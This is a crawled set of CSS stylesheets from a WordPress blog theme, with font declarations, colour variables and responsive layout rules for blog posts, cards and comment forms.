p{margin-top:0;margin-bottom:16px;font-size:14px;line-height:1.5}@media (min-width:768px){.entradas .resumen-boton p{font-size:16px;margin-bottom:24px}}.entradas .resumen-boton .sc1{margin-bottom:16px}@media (min-width:768px){.entradas .resumen-boton .sc1{margin-bottom:24px}}.tarjetas-principal span,.infoDate h4,.infoDate a{font-size:14px}@media (min-width:768px){.tarjetas-principal span,.infoDate h4,.infoDate a{font-size:16px}}.entradas .resumen-boton .leer-mas{font-size:16px}@media (min-width:768px){.entradas .resumen-boton .leer-mas{font-size:20px}}.tarjetas-principal .post-categories,.tarjetas-principal .post-categories *{display:inline}.infoDate h4{line-height:1.5}.menu-hamburguesa{transform:scale(.5)}.menu-hamburguesa .menu__tap-1,.menu-hamburguesa .menu__tap-2,.menu-hamburguesa .menu__tap-3{background-color:#C6BEE7}.formulario-home .col-12,.section-form-home .container{padding-right:0;padding-left:0}@media (min-width:768px){.formulario-home .col-12,.section-form-home .container{padding-right:15px;padding-left:15px}}@media (min-width:768px){#menu-item-765,#menu-item-779{display:none}}@media (min-width:1200px){#menu-item-765,#menu-item-779{display:block}}.imagen-certificado{width:192px;height:auto}#seccion-certificaciones{padding-top:50px;padding-bottom:78px}#seccion-certificaciones .titulo-certificaciones{font-size:24px;margin-bottom:45px}@media (min-width:768px){#seccion-certificaciones{padding-top:90px;padding-bottom:90px}#seccion-certificaciones .titulo-certificaciones{font-size:38px;margin-bottom:57px}}.slider-certificados-envoltura{width:230px;margin-left:auto;margin-right:auto}.slider-certificados{overflow:visible}.slider-certificados .swiper-slide{overflow:hidden}.slider-certificados .swiper-pagination-bullet{background:#0047BB}.slider-certificados .swiper-slide{opacity:0}.slider-certificados .swiper-slide.swiper-slide-active{opacity:1}#seccion-certificaciones .title-morado2{line-height:1}.movil-contenedor-menu{overflow-y:auto}.hero-servicios-titulo{font-size:36px;margin-top:0;margin-bottom:24px;line-height:1.1}@media (min-width:1200px){.hero-servicios-titulo{font-size:52px;}}#hero-servicios p{font-size:20px;margin-bottom:0;line-height:1.25}#hero-servicios p br{display:none}@media (min-width:1200px){#hero-servicios p br{display:block}}@media (min-width:1200px){#hero-servicios p{font-size:24px}}#hero-servicios{padding-top:70px;display:flex;justify-content:center;align-items:center;min-height:527px}@media (min-width:768px){#hero-servicios{padding-top:0}}#hero-servicios .hero-contenido{max-width:945px}.seremos p{line-height:1.5}

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/fonts.css
body_size: 206
content:
:root{
    --font1: Open-Sans;
    --font2: Open-Sans-Bold;
    --font3: GothamHTF;
    --font4: GothamHTF-Bold;
    --font5: GothamHTF-SemiBold;
    --font6: 'Gotham HTF';
    --color1: #1A1A1A;
    --color2: #333333;
    --color3: #BDBDBD;
    --color4: #828282;
    --colorRojo: #E81A5A;
    --colorAzul: #182FED;
}
@font-face {
    font-family: Open-Sans;
    src: url(../fonts/OpenSans-Regular.ttf);
    font-display: swap;
    font-weight: regular;
    font-style: normal;
}

@font-face {
    font-family: Open-Sans-Bold;
    src: url(../fonts/OpenSans-Bold.ttf);
    font-weight: 700;
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: GothamHTF-Bold;
    src: url(../fonts/GothamBold.ttf);
    font-display: swap;
    font-weight: regular;
    font-style: normal;
}
@font-face {
    font-family: GothamHTF;
    src: url(../fonts/GothamBook.ttf);
    font-display: swap;
    font-weight: regular;
    font-style: normal;
}
@font-face {
    font-family: GothamHTF-SemiBold;
    src: url(../fonts/GothamSemiBold.ttf);
    font-display: swap;
    font-weight: regular;
    font-style: normal;
}
@font-face {
    font-family: 'Gotham HTF';
    src: url(../fonts/Gotham-htf.ttf);
    font-display: swap;
    font-weight: regular;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/entradas.css
body_size: 4174
content:
@import url(../css/fonts.css);
img[class*='wp-image-'] {
    /*/img [class*=".wp-image-"]{*/
    width: 100% !important;
    height: auto;
}

.comment-reply-link {
    margin-right: 10px !important;
}

#ez-toc-container {
    display: block !important;
}

.ez-toc-list.ez-toc-list-level-1 {
    display: block !important;
}

aside {
    float: left;
    margin-top: 50px !important;
}

.form-comentario {
    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
    margin-left: 10%;
}

.submit {
    color: var(--blanco) !important;
    background-color: var(--colorAzul) !important;
    border: 1px solid var(--colorAzul) !important;
    margin: 20px 0 0 !important;
    padding: 16px 24px !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    line-height: 12px !important;
    font-family: "DM Sans", sans-serif !important;
    letter-spacing: 1.4px !important;
}

.wp-block-image:nth-child(2) figure {
    /* border: 1px solid red !important; */
    margin: 0 0;
}

.response-img {
    width: 22px;
    height: 22px;
    margin-right: -2px;
    display: none;
}

.children {
    padding-left: 4%;
}

.wrapper {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-template-rows: 10px 10px;
    grid-gap: 20px;
    grid-template-areas: ". f f f f" "a r r r r" ". p p p p";
    padding-bottom: 40px;
}

.item1 {
    grid-area: a;
    display: flex;
    justify-content: flex-end;
}

.item2 {
    grid-area: f;
}

.item3 {
    grid-area: r;
    justify-content: space-between;
    display: flex;
    align-items: center;
}

.item4 {
    grid-area: p;
    display: flex;
    justify-content: end;
    align-items: center;
}

.wrapper-comentarios {
    display: flex;
    flex-flow: row wrap;
}

.tam-comentarios {
    width: 82%;
}


/* .titulo-sections {
    position: relative !important;
} */

.row-margin {
    margin-right: 0 !important;
}

.contenido-centrado {
    padding: 7% 0;
    margin: 0;
}

.contenido-centrado p:first-child {
    font-family: "DM Sans", sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    line-height: 24px;
    color: #0047BB;
    text-align: center;
    margin-bottom: 3.5%;
}

.leer-mas {
    color: var(--blanco) !important;
    background-color: var(--rojo);
    border: 1px solid var(--rojo);
    margin: 20px 0;
    padding: 26px;
    border-radius: 5px;
    width: 16%;
    font-size: 12px;
    line-height: 16px;
    font-family: "DM Sans", sans-serif;
    letter-spacing: 1.4px;
    cursor: pointer;
}

.botton-post {
    width: 100%;
    display: flex;
    justify-content: center;
}

.leer-mas-entradas {
    color: var(--blanco);
    background-color: var(--rojo);
    border: 1px solid var(--rojo);
    margin: 20px 0;
    padding: 26px;
    border-radius: 5px;
    width: 18%;
    font-size: 12px;
    line-height: 16px;
    font-family: "DM Sans", sans-serif;
    letter-spacing: 1.4px;
    cursor: pointer;
}

.nota {
    padding: 5.5% 0 3%;
}

.nota .entradas {
    width: 85%;
    padding: 2% 2% 50px;
    background-color: white;
    border-radius: 10px;
}

.titulo-sections h1 {
    font-size: 40px;
    line-height: 50px;
    font-family: "DM Sans", sans-serif;
    color: var(--news-subtitulo) !important;
    margin: 0;
}

.fecha-entrada {
    font-size: 12px;
    line-height: 30px;
    color: var(--rojo);
    font-family: "DM Sans", sans-serif;
}

.fecha-entrada>a {
    font-size: 12px;
    line-height: 30px;
    letter-spacing: 1.3px;
    font-family: "DM Sans", sans-serif;
    color: var(--rojo) !important
}

.fecha-entrada>a:focus {
    color: var(--nav) !important
}

.fecha-entrada>a:hover {
    color: var(--nav) !important
}

.caja-resumen {
    margin-top: 0;
    margin-left: 0 !important;
    padding: 0 !important;
}

.caja-resumen p a {
    color: #0047BB !important;
}

.caja-resumen p a:hover {
    color: #0047BB !important;
    text-decoration: underline;
}

.caja-resumen a {
    color: #0047BB !important;
}

.caja-resumen a:hover {
    color: #0047BB !important;
    text-decoration: underline;
}

.caja-resumen ul {
    list-style: none !important;
}

.caja-resumen ul li {
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 10px;
    font-weight: 400;
    color: var(--resumen) !important;
}

.citados {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.cita-resumen {
    text-align: center;
    font-family: "DM Sans", sans-serif;
    font-size: 30px;
    line-height: 41px;
    color: var(--rojo);
    width: 514px;
}

.bottom-images {
    margin-bottom: 10px;
}

.caja-resumen h2 {
    font-family: "DM Sans", sans-serif;
    font-size: 30px;
    line-height: 38px;
    font-weight: 600;
    color: var(--news-subtitulo);
    margin-bottom: 15px;
    margin-top: 30px;
}

.caja-resumen p {
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 10px;
    color: var(--resumen) !important;
}

h3,
h4 {
    font-family: "DM Sans", sans-serif;
    font-size: 26px;
    line-height: 28px;
    color: var(--news-subtitulo);
    margin-bottom: 15px;
    margin-top: 30px;
}

.redes-entradas {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 5.3%;
}

.left-rs-s {
    margin-right: 10px;
}

.titulo-comparte {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    color: var(--news-subtitulo);
    margin-bottom: 33px;
}

.positions-rs {
    flex-direction: column;
    text-align: left;
}

.nota .positions-rs {
    padding-top: 2.5%;
}

.positions-rs p {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 22px;
    line-height: 24px;
    color: #0047BB;
    margin: 2% 0;
}

.positions-rs a {
    margin-left: 8px;
}

.positions-rs .alineacion-redes-sociales {
    justify-content: left;
}

.tarjetas {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-direction: column;
    width: 410px;
    height: 460px;
    margin-bottom: 145px;
    margin-top: 0;
    box-sizing: border-box;
}

.cabeceras-categorias-1 {
    background-position: top right;
    height: 260px;
    background-size: cover;
    border-radius: 5px 5px 0 0;
}

.card-body .titulo-card {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    color: #0047BB;
    cursor: pointer;
}


.card-body .titulo-card h5 {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    color: #0047BB;
    cursor: pointer;
}


.card-body a {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-size: 14px;
    line-height: 15px;
    color: var(--color4);
}

.contenedor-redes {
    /* background: aquamarine; */
    max-width: 1280px;
    margin: 0 auto;
}

.card_estilo {
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}

.card_estilo:hover {
    box-shadow: 0px 10px 20px -10px rgb(0 0 0 / 20%);
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -ms-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}

.card-img-top {
    height: 226px;
}

.text-cards {
    /* width: 342px; */
    font-size: 26px;
    line-height: 33px;
    text-align: start;
    color: var(--news-subtitulo);
    font-family: "DM Sans", sans-serif;
    height: auto;
    margin-bottom: 15px;
}

p.subtext-cards,
.subtext-cards>a {
    width: 342px;
    text-align: start;
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    letter-spacing: 1.3px;
    line-height: 16px;
    color: var(--rojo) !important;
    margin-top: 20px;
    text-align: left;
}

.post-recientes {
    width: 100%;
    margin: 0 auto;
    background: white;
    padding: 7% 15px;
}

.margen-right {
    margin-right: -12px;
}

.title-comen {
    font-family: "DM Sans", sans-serif;
    font-size: 22px;
    line-height: 24px;
    color: #0047BB;
    margin-bottom: 3.5%;
    /* padding-top: 25px; */
    display: flex;
    justify-content: space-between;
}

h3 a,
h3 a:hover {
    color: var(--rojo);
    text-decoration: none;
    font-size: 30px;
}

small a {
    font-size: 20px;
    color: #66B7A9 !important;
}

.picture-avatar-response-1 {
    background-size: cover;
    background-position: center center;
    width: 48px;
    height: 48px;
    border-radius: 50px;
}

.caja-resumen .tags a {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.025em;
    color: #828282;
}

.caja-resumen .tags span {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.025em;
    color: #828282;
}

.interes {
    padding-top: 6%;
}

.interes p {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 22px;
    line-height: 24px;
    color: #0047BB;
    margin: 0 0 2%;
}

.interes a {
    background: #FFFFFF;
    border-radius: 10px;
    letter-spacing: 0.25px;
    color: #828282;
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    border: 1px solid #828282;
    border-radius: 5px;
    padding: 16px 24px;
    display: inline-flex;
    width: 30%;
    justify-content: center;
    margin-right: 20px;
}

.margen-coment {
    margin-left: -65px;
}

.margen-coment-2 {
    margin-left: 140px !important;
}

.p-comentario {
    width: 100%;
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--color1);
}

.perfil-name {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 12px;
    color: var(--color3);
    margin: 0;
    margin-block-start: 0;
    margin-block-end: 0;
}

.comment-reply-link {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.583333px;
    color: var(--color4)
}

.fecha-coment {
    font-family: "DM Sans", sans-serif;
    color: var(--color3);
    font-size: 12px;
    line-height: 16px;
}

.response {
    font-family: "DM Sans", sans-serif;
    color: var(--color3);
    font-size: 12px;
    line-height: 16px;
}

.top-coment {
    margin-top: -55px;
}

.caja-response {
    margin-left: 401px;
    padding-top: 20px;
    width: 69%;
}

.margen-coment-response {
    margin-left: -50px;
}

.margen-coment-response-p {
    margin-left: 130px !important;
}

.p-comentario-response {
    width: 572px;
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--resumen);
}

.input-coment {
    box-sizing: border-box;
    height: 59px;
    /* width: 403px; */
    width: 45%;
    border-radius: 5px;
    border: 2px solid #808080;
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--resumen) !important;
    padding: 10px;
    margin-right: 1%;
    margin-bottom: 2%;
}

.input-coment::placeholder {
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--resumen) !important;
}

.textarea-coment {
    box-sizing: border-box;
    height: 191px !important;
    /* width: 840px; */
    width: 91%;
    border-radius: 5px;
    border: 2px solid #808080 !important;
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--resumen) !important;
    background-color: white !important;
    padding: 10px;
    margin-bottom: 2%;
}

.textarea-coment::placeholder {
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
    color: var(--resumen) !important;
}

.terminos-coment {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: var(--news-subtitulo);
    margin-left: 12px;
}

.check-coment {
    /* margin-top: -12px; */
    margin-top: 0;
}

.input-margen {
    /* margin-right: -140px; */
    margin-right: -12%;
}

.input-top {
    margin-top: 32px;
}

input {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.check-input {
    width: 338px;
    display: flex;
    justify-content: start;
    align-items: stretch;
    margin-top: 20px;
    margin-left: 5px;
}

.terminos {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 28px;
    margin-left: 12px;
}

.check {
    /* margin-top: -9px; */
    margin-top: 6px;
}

.date-response {
    display: flex;
    justify-content: space-around;
}

.perfil-justify {
    display: flex;
    justify-content: space-between;
}

.comentarios {
    display: flex;
    justify-content: center;
}

.datos-coment {
    display: inline-block;
    justify-content: space-between;
    align-content: flex-start;
    width: 85%;
    background-color: white;
    border-radius: 10px;
    padding: 2% 2% 3%;
}

.space-coment-date {
    width: 80px;
}

.space-perfile {
    width: 40px;
}

.datos-coment-parrafo {
    display: flex;
    justify-content: right;
    align-content: center;
    width: 80%;
}

.row-1 {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    column-gap: 10px
}

.day-width {
    margin-right: 14px;
}

.comentario-response-pr {
    padding-right: 5%;
}

.dejar-comentario {
    padding-top: 40px;
    padding-bottom: 60px;
}

.comentario-m h5 {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 26px;
    letter-spacing: 0.25px;
    color: var(--color1);
}

.tarjetas-post-recientes {
    margin: 0 auto;
}

.sc1 {
    display: flex;
    padding: 3% 0 0;
}

.infoDate {
    display: block;
    margin-left: 14px;
}

.infoDate h4 {
    display: flex;
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 15px;
    color: #828282 !important;
    margin-top: 8px;
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}

.infoDate a {
    display: flex;
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 15px;
    color: #828282 !important;
}

.sc1 img {
    width: 46px;
    height: 46px;
    border-radius: 50%;
}

.infoDate .post-categories {
    list-style: none;
    margin: 0;
    margin-block-start: 0;
    margin-block-end: 0;
    padding-inline-start: 8px;
}

@media screen and (min-width: 1441px) and (max-width: 2560px) {
    .card-body p.card-text {
        margin-bottom: 0 !important;
    }
    .leer-mas {
        color: var(--blanco) !important;
        background-color: var(--rojo);
        border: 1px solid var(--rojo);
        margin: 20px 0;
        padding: 26px 9% 18px;
        border-radius: 5px;
        width: 100%;
        font-size: 12px;
        line-height: 16px;
        font-family: "DM Sans", sans-serif;
        letter-spacing: 1.4px;
        cursor: pointer;
    }
    .submit {
        width: 26% !important;
    }
    .comentarios {
        display: flex;
        justify-content: left;
    }
}

@media screen and (max-width: 1440px) {
    .nota {
        display: flex;
        justify-content: center;
    }
    .row-1 {
        column-gap: 15px
    }
    /* .caja-comentarios {
        margin-left: 15%;
        margin-right: 15%;
    } */
    /* .input-margen {
    margin-right: -152px;
    -130px
  } */
    .input-margen {
        margin-right: -12%;
    }
    .entradas {
        width: 88%;
    }
    .img-sections {
        border-radius: 0;
        height: 100vh;
        width: 100%;
    }
    .leer-mas,
    .leer-mas-entradas {
        width: 100%;
        display: flex;
        justify-content: center;
    }
    .submit {
        width: 30%;
        display: flex;
        justify-content: center;
    }
    .img-sections-1 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 34px 30px;
    }
    .img-sections-2 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 0 30px;
    }
    .tamaño-tab {
        width: 87%;
    }
}

@media screen and (max-width: 1400px) {
    .tarjetas {
        width: 380px;
    }
    .bottom-images {
        width: 100%;
    }
    .caja-response {
        margin-left: 275px;
    }
    /* .input-coment {
    width: 74%;
  } */
    .margen-right {
        margin-right: -10px;
    }
}

@media screen and (max-width: 1280px) {
    /* .title {
        margin-left: 8%;
    } */
    .aside {
        float: right !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
    }
    .post-parrafos {
        padding-top: 0;
    }
    .textarea-coment {
        width: 89%;
    }
    /* .caja-comentarios {
        margin-left: 120px;
    } */
    .caja-comentario {
        margin-bottom: 24px;
    }
    .check-coment {
        margin-top: -14px;
    }
    /* .redes-entradas {
        margin-top: 10px;
    } */
    .titulo-sections {
        margin-left: 20px;
    }
    .check {
        margin-top: -18px;
    }
    .img-sections {
        border-radius: 0;
        height: 100vh;
        width: 100%;
    }
    .leer-mas,
    .submit,
    .leer-mas-entradas {
        width: 100%;
        display: flex;
        justify-content: center;
    }
    .img-sections-1 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 34px 30px;
    }
    .img-sections-2 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 030px;
    }
    .tarjetas {
        width: 100%;
    }
    .input-coment {
        width: 89%;
    }
    .form-comentario {
        padding-left: 2%;
    }
    .input-margen {
        margin-right: -60px;
    }
}

@media screen and (max-width: 1024px) {
    .text-cards,
    .subtext-cards {
        width: 100%;
    }
    .check-coment {
        margin-top: 0;
    }
    .input-coment {
        width: 89%;
    }
    .input-margen {
        margin-right: -5%;
    }
    .tarjetas {
        margin-left: 15px;
    }
    .caja-response {
        margin-left: 150px;
    }
    /* .caja-comentarios {
        margin-left: 100px;
    } */
    .bottom-images {
        width: 100%;
    }
    .check {
        margin-top: 6px;
    }
    .left-rs {
        margin-right: 8px;
    }
    .input-buscar,
    .input-buscar:focus {
        width: 70%;
    }
    .tam-tablet {
        columns: auto 1;
    }
    .img-sections {
        border-radius: 0;
        height: 100vh;
        width: 100%;
    }
    .leer-mas,
    .submit,
    .leer-mas-entradas {
        width: 30%;
    }
    .img-sections-1 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 34px 30px;
    }
    .img-sections-2 {
        width: 100%;
        border-radius: 10px;
        margin: 80px 0 0 30px;
    }
}

@media screen and (max-width: 991px) {
    .diplay {
        display: none !important;
    }
    .titulo-sections {
        margin-left: 0;
    }
    .space-perfile {
        width: 12px;
    }
    .dejar-comentario {
        margin-bottom: 30px;
    }
    .datos-coment {
        width: 100%;
    }
    .check-coment {
        /* margin-top: -14px; */
        margin-top: 0;
    }
    .date-response {
        display: flex;
        justify-content: space-around;
    }
    .perfil-justify {
        display: flex;
        justify-content: space-between;
    }
    .datos-coment-parrafo {
        display: flex;
        justify-content: right;
        align-content: center;
        width: 80%;
    }
    .top-coment {
        margin-top: -45px;
    }
    .perfil-margin-left {
        margin-left: 30px;
    }
    /* .redes-entradas {
        margin-top: 15px;
    } */
    .input-margen-bottom {
        margin-bottom: 20px;
    }
    .check {
        /* margin-top: -14px; */
        margin-top: 5px;
    }
    .categorias {
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .margenes-images {
        margin-left: -30px;
        margin-right: -15px;
        margin-bottom: 50px;
    }
    .margen-bo {
        margin-bottom: -50px !important;
    }
    .bottom {
        margin-bottom: 30px !important;
    }
    .subtext-cards,
    .text-cards {
        margin-bottom: 100px;
        margin-left: 30px;
    }
    .input-margen {
        margin-bottom: 20px;
        margin-right: -15px;
        margin-left: 0;
    }
    .tarjetas {
        width: 100%;
        margin-bottom: 0;
    }
    .margen-right {
        margin-right: 0;
    }
    .input-top {
        margin-top: 0;
    }
    .textarea-coment {
        height: 100px !important;
        width: 100%;
        margin-left: 0;
    }
    .input-coment {
        height: 45px;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    .margen-coment-response-p {
        margin-left: 120px !important;
    }
    .p-comentario-response {
        width: 85%;
    }
    .picture-avatar-response-2 {
        width: 80px;
        height: 80px;
    }
    .margen-coment-response {
        margin-left: -20px;
    }
    .caja-response {
        margin-left: 65px;
        padding-top: 0;
    }
    .picture-avatar-response-1 {
        margin-left: 0;
    }
    .margen-coment-2 {
        margin-left: 120px !important;
    }
    .p-comentario {
        width: 85%;
        margin-right: 10px;
        margin-top: 5px;
    }
    .caja-comentarios {
        margin-left: 5%;
        margin-right: 10%;
    }
    .coment-mo {
        margin-left: 0;
    }
    .sinpadding [class*='col-'] {
        padding-left: 30px !important;
    }
    .bottom-images {
        margin-bottom: 10px;
        width: 100%;
    }
    .entradas {
        width: 100%;
    }
    .img-sections {
        border-radius: 0;
        height: 100vh;
        width: 100%;
    }
    .img-entradas-1 {
        background-image: url(../images/image.png);
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        height: 300px;
        margin-left: -30px !important;
        margin-right: -15px !important;
    }
    .newsletter,
    .redes-sociales {
        margin-top: 50px;
        margin-bottom: 50px;
    }
    .leer-mas,
    .submit {
        width: 60%;
    }
    .img-sections-1 {
        width: 100%;
        border-radius: 0;
    }
    .img-sections-2 {
        width: 100%;
        border-radius: 0;
    }
    .leer-mas-entradas {
        width: 30%;
    }
     ::placeholder {
        padding: 15px 15px;
    }
}

@media screen and (max-width: 769px) {
    .cabeceras-categorias-1 {
        background-position: center center;
        height: 200px;
    }
    .form-comentario {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 0;
    }
}

@media screen and (max-width: 768px) {
    .tarjetas {
        margin-left: 0;
    }
    .margen-coment-2 {
        margin-left: 122px !important;
    }
}

@media screen and (max-width: 767px) {
    .row {
        margin: 0 !important
    }
    h3,
    h4 {
        line-height: 32px;
    }
    .contenedor-redes {
        display: block;
    }
    .card_estilo {
        margin-bottom: 10%;
    }
    .nota .entradas {
        width: 100%;
        padding-bottom: 6%;
    }
    .caja-resumen {
        width: 100%;
    }
    ul,
    ol {
        margin: 0;
    }
    .comentarios {
        margin-bottom: 10%;
    }
    .interes a {
        padding: 16px 12px;
        width: 50%;
        margin-bottom: 4%;
    }
    .tarjetas {
        height: auto;
        background-color: white;
        padding: 0 0 25px;
    }
    .margen-bo {
        margin-bottom: 10% !important;
    }
    .cabeceras-categorias-1 {
        width: 100%;
    }
    .comentario-m {
        margin-left: 0;
    }
    .entradas {
        padding: 8px 10px 50px;
    }
    .submit {
        width: 100% !important;
    }
    .text-cards {
        width: auto;
        font-size: 20px;
        line-height: 33px;
        margin-bottom: 15px;
    }
    .bottom {
        margin-bottom: 0 !important;
    }
    .subtext-cards,
    .text-cards {
        margin: 10px 30px !important;
    }
    p.subtext-cards {
        width: auto;
        margin: 0 30px !important;
    }
}

@media screen and (max-width: 749px) {
    .caja-comentarios {
        margin-left: 0;
        margin-right: 0;
    }
    .cabeceras-categorias-1 {
        height: 274px;
    }
    .categorias {
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .margenes-images {
        margin-left: -30px;
        margin-right: -15px;
        margin-bottom: 50px;
    }
    .input-margen {
        margin-bottom: 20px;
        margin-right: -15px;
        margin-left: 15px;
    }
    .margen-right {
        margin-right: 0;
    }
    .input-top {
        margin-top: 0;
    }
    .textarea-coment {
        height: 100px !important;
        width: 100%;
        margin-left: 0;
    }
    .input-coment {
        height: 45px;
        width: 100%;
        margin-left: 0;
    }
    .margen-coment-response-p {
        margin-left: 95px !important;
    }
    .p-comentario-response {
        width: 100%;
    }
    .picture-avatar-response-2 {
        width: 80px;
        height: 80px;
    }
    .margen-coment-response {
        margin-left: -20px;
    }
    .caja-response {
        margin-left: 65px;
        padding-top: 0;
    }
    .margen-coment-2 {
        margin-left: 110px !important;
    }
    .p-comentario {
        width: 100%;
        margin-right: 10px;
    }
    .coment-mo {
        margin-left: 0;
    }
    .sinpadding [class*='col-'] {
        padding-left: 20px !important;
    }
    .img-sections {
        border-radius: 0;
        height: 100vh;
        width: 100%;
    }
    .img-entradas-1 {
        background-image: url(../images/image.png);
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        height: 300px;
        margin-left: -30px !important;
        margin-right: -15px !important;
    }
    .leer-mas {
        width: 60%;
    }
    .img-sections-1 {
        width: 100%;
        border-radius: 0;
    }
    .img-sections-2 {
        width: 100%;
        border-radius: 0;
    }
    .leer-mas-entradas {
        width: 30%;
    }
}

@media screen and (max-width: 540px) {
    .margenes-images {
        margin-left: 0;
        margin-right: 0;
    }
    .entrada {
        font-size: 40px;
        line-height: 50px;
    }
    .col-m {
        padding-right: 0;
        padding-left: 0;
    }
    .img-entradas-1 {
        background-image: url(../images/image.png);
        background-size: contain;
        background-repeat: no-repeat;
        height: 300px;
        margin-left: -30px !important;
        margin-right: -15px !important;
    }
    .comentarios-movil {
        /* display: flex;
        flex-wrap: wrap; */
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 10px 10px;
        grid-gap: 20px;
        grid-template-areas: ". f f f f f" "a r r r r r" ". p p p p p ";
        padding-bottom: 20px;
    }
    .perfil-name {
        margin-left: 0;
    }
    .item1-m {
        grid-area: a;
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }
    .item2-m {
        grid-area: f;
    }
    .item3-m {
        grid-area: r;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .item4-m {
        grid-area: p;
    }
    .picture-avatar-response-1 {
        width: 50px;
        height: 50px;
        border-radius: 50px;
        margin-left: 0;
    }
    .caja-comentarios {
        margin-left: 0;
        margin-right: 0;
    }
    .input-coment {
        margin-left: 0;
        margin-bottom: 20px;
    }
    .textarea-coment {
        margin-left: 0;
    }
}

@media screen and (max-width: 375px) {
    /* .tarjetas {
        width: 100%;
    } */
    .margen-coment-response-p {
        margin-left: 85px !important;
    }
    .top-coment {
        margin-top: -45px;
    }
    .caja-response {
        margin-left: 50px;
    }
    .margen-coment-2 {
        margin-left: 94px !important;
    }
    .text-cards {
        margin-bottom: 15px;
    }
}

@media screen and (max-width: 363px) {
    .check-input {
        width: 100%;
    }
    .perfil-name {
        font-size: 16px;
    }
}

.fecha-comentario {
    color: #595959;
    font-size: 13px;
    margin-bottom: 0px;
    line-height: 13px;
}

.author-name-comment {
    font-size: 18px;
    font-weight: 700;
    color: #595959;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/MBP_Badge_Light_backgrounds.svg
body_size: 16221
content:
